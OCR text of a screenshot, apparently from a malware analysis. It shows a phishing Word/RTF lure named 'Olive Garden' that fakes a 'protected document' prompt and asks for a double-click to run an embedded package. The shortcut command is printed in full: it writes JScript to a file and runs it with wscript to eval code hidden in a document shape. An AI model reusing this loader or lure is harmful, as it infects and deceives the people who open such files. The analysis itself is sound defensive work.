 Olive Garden.rtf [Compatibility Mode] - Microsoft Word
Picture Tools
Insert Page Layout References Mailings Review View Format
Calibri (Body) 11
Painter
Font Paragraph Styles
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaB AaBbCc AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E... Strong
does not
gs.
ation tabs,
s in your
pplying
PROTECTED DOCUMENT
This document is protected by Microsoft Office and requires human verification.
nd Double Click below to prove that you are not a robot.
Double Click Here
To Unlock Contents
CAN'T VIEW? FOLLOW THE STEPS BELOW.
1. Open the document in Microsoft Office. Previewing online does not work for protected d
2. If you downloaded this document from your email, please click “Enable Editing” from the
above.
3. Double click above. The content of this Document will be revealed.
Open Package Contents
The package you are about to open will run a program contained in the
package. That program could do anything! It may harm your
computer!
Unless you are absolutely certain about the nature, source, and
contents of this package, please press the Cancel button.
OK Cancel
Computer Local Disk (C:) Users
Organize Open Share with
Favorites
Desktop
Downloads
Recent Places
Libraries
Name
vmware-Morphisec1
~DF8C686CE8D6AEE1
CVRA0A7.tmp.cvr
FXSAPIDebugLogFile.
procexp64.exe
Procmon64.exe
unprotected.doc (2)
wireshark_763B402A-
oc (2) Date modified: 6/8/20
Size: 2.78 K
unprotected.doc (2) Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
unprotected.doc (2)
Target type: Application
Target location: System32
Target: t & wscript.exe //b /e:jscript %HOMEPATH%\jl.txt
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
*C:\Users\Morphisec1\Desktop\link - Notepad++
ile Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
link
1 %SystemRoot%\System32\cmd.exe /C echo try{w=GetObject("","Word.Application");eval(w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\jl.txt & wscript.exe //b /e:jscript %HOMEPATH%\jl.txt